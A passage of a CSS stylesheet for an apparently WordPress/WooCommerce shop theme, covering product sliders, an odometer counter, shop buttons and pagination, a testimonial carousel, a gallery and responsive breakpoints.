    display: block;
    text-align: center;
    font-size: 200px;
    color: #f9f9f9;
    line-height: 1.2;
}

.error404 .oops-text{
    text-align: center;
}

.toggle-bar{
    display: none;
}

/*==========RESPONSIVE==========================*/
/* Catalogue slider Start */
.slider {
    width: 100%;
    position: relative;
    height: 428px;
    margin: auto;
    overflow-x: scroll;
    overflow-y: hidden;
    padding: 50px 0 0 0;
    top: -50px;
}
.slider::-webkit-scrollbar {
  display: none;
}
.slider .slides {
  display: flex;
  position: absolute;
  left: 0;
  transition: 0.3s left ease-in-out;
}
.slider .slide-item {
 margin-right: 0px;
 width: 256px;
 margin-left: 5px;
}
.slider .slide-item:last-child {
  margin-right: 0;
}
.ctrl {
  text-align: center;
  margin-top: 5px;
}
.ctrl-btn {
    font-size: 10px !important;
    /* min-width: 50px; */
    background: none;
    border: none;
    font-weight: 600;
    text-align: center;
    cursor: pointer;
    outline: none;
    color: #9e9e9e;
    position: absolute;
    /* top: 50%; */
    margin-top: -60.5px;
    /* border: 1px solid #bfbfbf; */
    height: 23px;
}
.ctrl-btn:hover{
    color:#000;
    background: none;
}
/*
.ctrl-btn.pro-prev {
  left: 0;
}
*/
.ctrl-btn.pro-next {
    /*right: 15%;
    position: absolute;
    right: 0;
    position: relative;
    border: 1px solid #bfbfbf;
    padding: 3px 5px 3px 5px;*/
        right: 0px;
    position: absolute;
    border: 1px solid #bfbfbf;
    padding: 3px 5px 3px 5px;
    margin: 0;
    z-index: 999;
    top: 0;
    
}
.ctrl-btn.pro-prev {
    /*left: 15%;
    position: absolute;
    right: 0;
    position: relative;
    border: 1px solid #bfbfbf;
    padding: 3px 5px 3px 5px;*/
        right: 30px;
    position: absolute;
    border: 1px solid #bfbfbf;
    padding: 3px 5px 3px 5px;
    margin: 0;
    z-index: 999;
    top: 0;
}
/*======brands testimonial===============*/
/* Catalogue slider Start */
.slides-brands {
  height: 100px;
  position: relative;
  overflow-x: scroll;
  overflow-y: hidden;
}
.sliders::-webkit-scrollbar {
  display: none;
}
.sliders .slides {
  display: flex;
  position: absolute;
  left: 0;
  transition: 0.3s left ease-in-out;
}
.sliders .slides-items-brand {
  margin-right:0;
  width: 180px;
  margin-left: 0;
}
.sliders .slides-items:last-child {
  margin-right: 0;
}
.ctrls {
  text-align: center;
  margin-top: 5px;
}
.ctrls-btn {
    font-size: 35px !important;
    min-width: 50px;
    background: none;
    border: none;
    font-weight: 600;
    text-align: center;
    cursor: pointer;
    outline: none;
    color: #9e9e9e;
    position: absolute;
    top: 30%;
    margin-top: -48.5px;
}
.ctrls-btn:hover{
    color:#000;
    background: none;
}
.ctrls-btn.slide-prev {
  left: 0px;
    z-index: 999;
    top: 40px;
}
.ctrls-btn.slide-next {
  right: 0px;
    z-index: 999;
    top: 40px;
}
/*--------------------------------------------------------------
## Featured Product Section
--------------------------------------------------------------*/
#featured-product-section {
    padding:0px 0;
}
#featured-product-section .ht-section-title-tagline {
    border-top: 1px solid #d7d7d7;
    padding-top: 50px;
}
.total-product-title-wrap h6 {
    text-align: center;
    text-transform: capitalize;
    color: #000;
    padding-top: 20px;
    font-size: 15px;
}
.ht-featured-social-id i {
    background: #ccc;
    padding: 10px 60px 10px 60px;
    font-size: 20px;
}
.featured-product a {
    font-size: 15px;
    text-transform: uppercase;
}

.lz-featured-product-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 36%;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-featured-product-heading:after {
    /*right: 36%;
    content: "";
    height: 5px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
     right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

.featured-product .ht-featured-social-id {
    display: none;
    position: absolute;
    bottom: 23%;
    border-bottom: 5px solid;
}
.ht-featured-social-id i:hover {
    /* background-color: #4f66c9; */
    color: #fff;
}
section a:hover, a:active {
    text-decoration: none;
}
#recent-porduct .add-to-cart {
    display: inline-block;
    padding: 4px 20px;
    margin: 10px 0;
}
#recent-porduct .add-to-cart:hover {
    background:#171717;
}
.woocommerce a.button:hover {
    background:#171717;
}
.woocommerce ul.products li.product:hover .button:hover {
    border:1px solid #171717;
    background:#171717;
}
.featured-product a {
    font-size: 15px;
    text-transform: uppercase;
}
.add-to-cart a {
    color: #fff;
}
#recent-porduct {
    border: 1px solid #ccc;
}
.total-product-title-wrap {
    text-align: center;
    background-color: none;
   /* background-color: #fff;*/
    border-top: none;
    margin-top: -15px;
    padding: 10px 0px 10px 0px;
    color: #000;
}
.featured-product {
    margin-bottom: 30px;
}
.pro-img img {
    height: 230px;
}
.pro-img img:hover {
    opacity: 0.8;
}
/*--------------------------------------------------------------
## Add to card
--------------------------------------------------------------*/
.total-count a.button.wc-forward {
    background: none;
    border: none;
    position: relative;
    right: 19px;
}
.total-count a.button.wc-forward:hover {
    background: none;
    border:none;
}
.total-count .count {
    color: #000;
    position: absolute;
    padding: 4px;
    z-index: 300;
    top: 4px;
    right: -7px;
    font-size: 10px;
    border-radius: 20px;
    width: 20px;
    height: 20px;
    line-height: 14px;
    text-align: center;
    background: #00293d;
}
.total-count img {
    width: 25px;
    height: 25px;
    margin: 11px 0 0;
}
/*--------------------------------------------------------------
## Odometer CSS
--------------------------------------------------------------*/
.odometer.odometer-auto-theme, 
.odometer.odometer-theme-default {
    display: block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}
.odometer.odometer-auto-theme .odometer-digit, 
.odometer.odometer-theme-default .odometer-digit {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, 
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, 
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
    text-align: left;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon, 
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
    display: block;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner, 
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
    display: block;
    -webkit-backface-visibility: hidden;
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value, 
.odometer.odometer-theme-default .odometer-digit .odometer-value {
    display: block;
    -webkit-transform: translateZ(0);
}
.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value, 
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
    position: absolute;
}
.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner, 
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
}
.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner, 
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner, 
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner, 
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.odometer.odometer-auto-theme .odometer-value, 
.odometer.odometer-theme-default .odometer-value {
    text-align: center;
}

/*--------------------------------------------------------------
## WooCommerce CSS
--------------------------------------------------------------*/
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product{
    border: 1px solid #dadada;
    border-radius: 2px;
    text-align: center;
}

.woocommerce ul.products li.product:hover, 
.woocommerce-page ul.products li.product:hover{
    border-color: #fe5722
}

.woocommerce ul.products li.product a img{
    margin-bottom: 0;
}

.woocommerce ul.products li.product .total-product-title-wrap{
    padding: 20px 10px 0;
}

.woocommerce ul.products li.product a{
    color: inherit;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
    font-family: 'Pontano Sans', sans-serif;
    margin: 15px 0 10px;
    padding: 0 5px;
    font-size: 20px;
    font-weight: 600;
}

.woocommerce div.product div.images .flex-control-thumbs{
    margin: 5px -5px 0;
}

.woocommerce div.product div.images .flex-control-thumbs li{
    padding: 5px;
}

.woocommerce ul.products li.product .price{
    font-weight: 500;
    font-size: 20px;
    color: #fe5722;
    margin: 0;
}

.woocommerce ul.products li.product .price del{
    display: inline;
    color: #999;
    opacity: 1;
}
.woocommerce ul.products li.product .price ins{
    display: inline;
    font-weight: 400;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
    padding: 10px 20px;
    font-weight: 400;
    border-radius: 0;
    color: #FFF;
    background-color: #fe5722;
    border:1px solid #fe5722;    
    margin-bottom: -20px;
    line-height: 20px;
    font-size: 0.9em;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #333;
    border:1px solid #333;
    color: #FFF;
}

.woocommerce ul.products li.product .button{
    margin: 0;
    margin-bottom: 20px;
    transform: translateY(50%);
    -ms-transform: translateY(50%);
    -webkit-transform: translateY(50%);
    font-size: 16px;
    border:1px solid #dadada;
    border-radius: 3px;
}

.woocommerce ul.products li.product:hover .button{
    border-color: #fe5722;
    background-color: #fe5722;
    color: #FFF;
}

.woocommerce ul.products li.product .button.loading{
    opacity: 1;
}

.woocommerce a.added_to_cart{
    padding-top: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    margin-top: 25px;
    font-size: 13px;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
    border-color: #fe5722;
    background-color: #fe5722;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
    background: #333;
    border-color: #333;
    color: #FFF;
}

.woocommerce nav.woocommerce-pagination ul{
    border: 0;
    margin: 0;
}

.woocommerce nav.woocommerce-pagination ul li{
    border: 0;
    margin: 0 4px;
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    display: block;
    background: #fe5722;
    color: #FFF;
    padding: 8px 12px;
    line-height: 1;
    border-radius: 2px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
    background: #333;
    color: #FFF;
}

.woocommerce span.onsale{
    min-height: 0;
    min-width: 0;
    padding: 0 15px;
    font-weight: 400;
    line-height: 26px;
    border-radius: 0;
    background-color: #fe5722;
    color: #fff;
    font-size: 14px;
    margin: 10px 0 0 -6px;
    top: 0;
    left: 0;
}

.woocommerce span.onsale:after{
    border-color: transparent #e8ae00 #e8ae00 transparent;
    border-width: 3px;
    border-style: solid;
    content: "";
    position: absolute;
    bottom: 100%;
    left: 0px;
}

.woocommerce ul.products li.product .onsale{
    margin: 10px -6px 0 0;
}

.woocommerce ul.products li.product .onsale:after{
    border-color: transparent transparent #e8ae00 #e8ae00;
    border-width: 3px;
    border-style: solid;
    right: 0px;
    left: auto;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    color: #fe5722
}

.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins{
    font-weight: 400;
}

.woocommerce .product_meta{
    font-size: 15px;
}

.woocommerce .product_meta a{
    color: inherit;
}

.woocommerce .product_meta a:hover{
    color: #fe5722;
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    padding: 0;
    border-bottom: 2px solid #fe5722;
    padding-bottom: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    display: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 0;
    font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #333;
    border-radius: 0;
    margin: 0 6px 0 0;
    padding: 0 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    background: #fe5722;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    color: #FFF !important;
}

.woocommerce #reviews #comments h2,
.woocommerce #reviews h3{
    font-size: 22px;
    margin-bottom: 30px;
}

.woocommerce-Reviews .comment-form-author, 
.woocommerce-Reviews .comment-form-email{
    width: 100%;
}

.woocommerce-Reviews .comment-form-author input,
.woocommerce-Reviews .comment-form-email input{
    width: 100%;
}

.related.products h2{
    margin-bottom: 30px;
}

.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, .woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    background: #fe5722;
    padding: 10px 20px;
    color: #FFF;
}

.woocommerce #respond input#submit.disabled:hover, 
.woocommerce #respond input#submit:disabled:hover, 
.woocommerce #respond input#submit:disabled[disabled]:hover, 
.woocommerce a.button.disabled:hover, 
.woocommerce a.button:disabled:hover, 
.woocommerce a.button:disabled[disabled]:hover, 
.woocommerce button.button.disabled:hover, 
.woocommerce button.button:disabled:hover, 
.woocommerce button.button:disabled[disabled]:hover, 
.woocommerce input.button.disabled:hover, 
.woocommerce input.button:disabled:hover, 
.woocommerce input.button:disabled[disabled]:hover{
    background: #333;
    color: #FFF;
}

.woocommerce #respond input#submit.alt.disabled, 
.woocommerce #respond input#submit.alt.disabled:hover, 
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, 
.woocommerce a.button.alt.disabled, 
.woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled, 
.woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt:disabled[disabled], 
.woocommerce a.button.alt:disabled[disabled]:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled], 
.woocommerce button.button.alt:disabled[disabled]:hover, 
.woocommerce input.button.alt.disabled, 
.woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, 
.woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt:disabled[disabled], 
.woocommerce input.button.alt:disabled[disabled]:hover{
    background: #fe5722;
    border-color: #fe5722;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    line-height: 40px;
    font-size: inherit;
    padding: 0;
}

.select2-container .select2-choice{
    border: 1px solid #EEE;
    font-size: 0.9em;
    color: inherit;
    border-radius: 0;
}

.select2-results{
    font-size: 0.9em;
    color: inherit;
}

.select2-drop-active{
    border-color: #EEE;
}

.select2-drop.select2-drop-above.select2-drop-active{
    border-color: #EEE;
}

.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message{
    border-top-color: #fe5722;
    font-size: 0.9em;
}

.woocommerce-error:before, 
.woocommerce-info:before, 
.woocommerce-message:before{
    color: #fe5722;
}

.woocommerce-error a.button, 
.woocommerce-info a.button, 
.woocommerce-message a.button{
    padding: 5px 20px;
    line-height: 1;
    height: auto;
}

.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th{
    font-weight: 400;
}

#customer_details{
    margin-bottom: 40px;
}

.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register{
    border: 1px solid #EEE;
    border-radius: 0;
}

.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order{
    float: none;
}

.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li{
    padding-top: 4px;
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    font-weight: 400;
}

.woocommerce a.remove{
    font-family: Arial;
    font-weight: normal;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove{
    top: 8px;
}

.woocommerce .widget_layered_nav ul li{
    padding: 5px 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
    background-color: #FFF;
    border: 4px solid #fe5722;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background-color: #fe5722
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
    background-color: #EEE;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
    height: 20px;
    width: 20px;
    top: -6px;
    margin-left: -10px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul{
    list-style: none;
}

.woocommerce-MyAccount-navigation-link a{
    background: #fe5722;
    color: #FFF;
    padding: 10px 20px;
    margin-bottom: 5px;
    display: block;
}

.woocommerce-MyAccount-navigation-link.is-active a,
.woocommerce-MyAccount-navigation-link a:hover{
    background: #333;
}

@media screen and (max-width: 1200px){
    .ht-slide-caption{
        width: 80%;
        margin-left: -40%;
    }
}

@media screen and (max-width: 1000px){
    .toggle-bar{
        display: block;
        position: absolute;
        top: -47px;
        right: -7px;
        width: 50px;
        background: #fe5722;
        cursor: pointer;
        text-align: center;
        color: #fff;
        padding: 20px 0;
        cursor: pointer;
    }

    .toggle-bar span{
        position: absolute;
        top: 50%;
        margin-top: -2px;
        height: 4px;
        left: 8px;
        right: 8px;
        background: #FFF;
        box-shadow: 0 10px 0 0 #FFF, 0 -10px 0 0 #FFF;
    }

   /* .ht-team-member img{
        height: 300px;
    }*/

    .ht-sticky-header #ht-masthead{
        position: static;
    }

    .ht-sticky#ht-masthead{
        height: 94px;   
    }

    #ht-site-navigation{
        width: 20%;
    }

    #ht-site-branding, .site-branding{
        width: 80%;
        float: left;
    }

    .ht-sticky #ht-site-branding{
        padding: 15px 0;
    }

    .ht-sticky-header #ht-content{
        padding-top: 0;
    }

    .ht-main-navigation .ht-menu{
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0px;
        background: #fe5722;
        z-index: 999;
    }

    .ht-main-navigation li{
        float: none;
        margin-left: 0;
        text-align: center;
    }

    .page-template-home-template .ht-main-navigation .current_page_item > a,
    .page-template-home-template .ht-main-navigation .current-menu-item > a,
    .page-template-home-template .ht-main-navigation .current_page_ancestor > a,
    .home.blog .ht-main-navigation .current_page_item > a,
    .home.blog .ht-main-navigation .current-menu-item > a,
    .home.blog .ht-main-navigation .current_page_ancestor > a,
    .ht-main-navigation a{
        color: #FFF;
    }

    .ht-main-navigation ul ul{
        position: static;
        padding: 0;
        margin-top: 0;
    }

    .ht-main-navigation ul ul ul{
        margin: 0;
    }

    .ht-team-member{
        margin-bottom: 2em;
    }
    .ht-team-member-image {
        top: -83px;
        left: 5%;
        z-index: 999;
    }
}

@media screen and (max-width: 768px){


    .ht-section-title,
    .ht-section-tagline{
        width: auto;
    }

    .ht-about-sec, .ht-text-block-sec{
        width: auto;
        float: none;
        padding: 0;
        margin-bottom: 30px;
    }

    .ht-about-image, .ht-left-image{
        width: auto;
        float: none;
        padding: 0;
        text-align: center;
    }


    .ht-portfolio-cat-name-list{
        text-align: center;
    }

    .ht-service-left-bg{
        display: none;
    }

    .ht-service-posts{
        float: none;
        width: auto;
        padding: 0;
    }

    .newsletter-form-box{
        margin-top: 2em;
        margin-bottom: 2em;
    }

    #ht-service-post-section{
        padding: 60px 0;
    }

    #ht-counter-section{
        background-size: cover;
        background-position: center !important;  
    }

    .ht-counter{
        width: 45%;
        margin-bottom: 60px;
    }

    #ht-counter-section{
        padding-bottom: 0;
    }
    #ht-cta-section{
        background-size: cover;
        background-position: center !important;  
    }

    .ht-top-footer{
        margin-left: 0;
    }

    .ht-footer{
        width: auto;
        margin: 0 0 30px;
        float: none;
    }

    .ht-footer:last-child{
        margin-bottom: 0;
    }
	.ht-slide-cap-descmore a{
	 font-size: 2.5vw;
    padding: 8px 26px;
	}
    .ht-slide-cap-title{
        font-size: 24px;
        font-size: 4vw;
        margin-bottom: 10px;
    }

    .ht-slide-cap-desc{
        font-size: 14px;
        font-size: 3vw;
    }

    #primary{
        width: auto !important;
        float: none !important;
        margin-bottom: 30px;
    }

    #secondary{
        width: auto !important;
        float: none !important;
        margin-bottom: 30px;
    }
    .sect-height-appointment-section:after {
        display: none;
    }
    .gallery-icon.landscape {
        margin-bottom: 10px;
        margin: 0 2px 5px;
    }
    .total-count img {
    margin: 5px 0 6px;
    }
}

@media screen and (max-width: 580px){
    #ht-home-slider-section .bx-wrapper .bx-controls-direction a,
    .ht-testimonial-wrap .bx-wrapper .bx-controls-direction a{
        display: none;
    }    

    .ht-team-counter-wrap{
        margin-left: 0;
    }

    .ht-counter{
        width: 75%;
        float: none;
        margin: 0 auto 60px;
    }

    .ht-portfolio{
        width: 50%;
        padding: 4px;
    }
}
@media screen and (min-width: 380px) and (max-width: 580px){
    .ht-team-member-image {
        top: -117px;
        left: 10%;
        z-index: 999
    }
    .ht-title-wrap {
        position: relative;
    }
}
@media screen and (min-width: 300px) and (max-width: 375px){
    .ht-team-member-image {
        top: -130px;
        z-index: 999
    }
    .ht-team-member-image img {
       /* height: 175px;*/
    }
}
@media screen and (max-width: 480px){
    .ht-team-member,
    .ht-counter{
        width: auto;
        float: none;
    }
    .ht-cta-buttons a{
        display: block;
        margin: 0 0 15px;
    }
    .ht-post-info{
        float: none;
        width: auto;
        margin-bottom: 20px;
    }
    .ht-post-wrapper{
        padding-left: 0; 
    }
}

@media screen and (min-width: 1001px){
    .ht-main-navigation .ht-menu{
        display: block !important;
    }
}

/* Testimonial slider css */
.quote {
    color: rgba(0,0,0,.1);
    text-align: center;
    margin-bottom: 30px;
}
/*-------------------------------*/
/*    Carousel Fade Transition   */
/*-------------------------------*/

#fade-quote-carousel.carousel {
  padding-bottom: 60px;
}
#fade-quote-carousel.carousel .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
      -ms-transition-property: opacity;
          transition-property: opacity;
}
#fade-quote-carousel.carousel .carousel-inner .active {
  opacity: 1;
  -webkit-transition-property: opacity;
      -ms-transition-property: opacity;
          transition-property: opacity;
}
#fade-quote-carousel.carousel .carousel-indicators {
  bottom: 10px;
}
#fade-quote-carousel.carousel .carousel-indicators > li {
  background-color: #e84a64;
  border: none;
}
#fade-quote-carousel blockquote {
    text-align: center;
    border: none;
}
#fade-quote-carousel .profile-circle {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 100px;
}
.carousel-indicators li{
    background-color: #6963635c;
    border: 1px solid #6963635c;
}



/* GALLARY HOMEPAGE CSS */
.ht-gallery {
    width: 350px;
    display: inline-block;
    height: 250px;
    overflow: hidden;
    border: 1px solid #fff;
}
.ht-gallery-wrap{
    background-size: cover;
    height: 250px !important;
    background-position: center center;
}
.ht-gallery-wrap img {
    position: absolute;
    width: 350px;
    overflow: hidden;
    display: none;
}
a.ht-portfolio-image {
    position: relative;
    top: 10px;
    left: 43%;
    top: 40%;
    background: #fff;
    padding: 5px 6px;
    border-radius: 50%;
    border: 1px solid #ddd;
}
@media screen and (min-width: 320px) and (max-width: 1024px){
    .ht-slide-cap-title{
        font-size: 20px;
    }
    .ht-slide-cap-desc{
        font-size: 25px;
    }
    .ht-team-member .ht-team-designation{
        padding: 0;
    }
    .ht-team-social-id {
        margin-top: 5px;
    }
    .ht-project-member .project-readmore a{
     margin: 0 60px;   
    }
    .ht-project-member .project-box h6 {
        font-size: 20px;
    }
}
@media screen and (min-width: 768px) and (max-width: 1024px){
        #ht-masthead .header-right-box i {
        font-size: 28px;
        width: 50px;
    }
}
@media screen and (max-width: 768px){
.ht-slide-cap-title
{
    font-size: 16px;
}
.ht-slide-cap-desc{
    font-size: 20px;
}
.newsletter-form-box input[type="submit"]{
    left: 0px;
}
}
@media screen and (min-width: 320px) and (max-width: 475px){
.ht-slide-cap-desc.animated.fadeInDown{
    font-size: 18px;
}
.ht-slide-cap-title.animated.fadeInDown{
    font-size: 20px;
}
.upper-header {
    text-align: center;
}
.toggle-bar{
    top: -65px;
}
.ht-main-navigation .ht-menu{
    top: 0;
}
.header-menu-box {
    text-align: center;
}
.ht-team-member .ht-team-designation{
    padding: 0 15px;
}
.ht-slide-cap-descmore{
    margin-top: 5px;
}
.newsletter-form-box input[type="submit"]{
    left: 15px;
}
.sect-height-newslatter-box{
    padding: 0;
}
}
@media screen and (min-width: 320px) and (max-width: 375px){
.ht-slide-cap-title.animated.fadeInDown {
    font-size: 18px;
}
.ht-slide-cap-desc.animated.fadeInDown{
     font-size: 15px;
}
}
@media screen and (min-width: 320px) and (max-width: 425px){
    .ht-slide-cap-title.animated.fadeInDown {
        font-size: 10px;
    }
    .ht-slide-cap-desc.animated.fadeInDown {
        font-size: 8px;
    }
    .contact-border {
        text-align: center;
    }
    .ht-slide-cap-title span:after {
        top: 30px;
    }
    .ht-slide-cap-descmore a{
        padding: 2px 12px;
    }
    .testimonial-contentbox {
        padding: 70px 19px 10px;
        margin: 40px 0px;
    }
    #quote-carousel .carousel-control.left {
        left: -12px;
    }
    #quote-carousel .carousel-control.right {
        right: -12px;
    }
    .test-thumb {
        left: 36%;
    }
    .sect-height-appointment-box {
        padding: 0;
        padding-top: 30px;
    }
    .sect-height-appointment-section {
        padding: 25px 0;
    }
    .ht-section-title {
        font-size:14px;
    }
    #innerpage-box .testimonial-contentbox {
        padding: 15px;
        margin: 10px 0px;
    }
}
main#innerpage-box div#ht-contactus-wrap a:hover {
    color: #444;
}
/**/
section#ht-appintment-section .ht-appintment-member-wrap input[type="submit"] {
    /* border: 2px solid #fff; */
    padding: 15px 50px;
    color: #171717;
    border-radius: 30px;
    /* display: table-column; */
    /* width: 100%; */
    margin-top: 20px;
    font-weight: bold;
    opacity: 1;
    margin: 0 auto;
    display: block;
    margin-top: 15px;
    border:2px solid #303030;
}
section#ht-appintment-section .ht-appintment-member-wrap input[type="submit"]:hover{
    color: #fff;
    border-color:#f4b628;
    background: none;
}

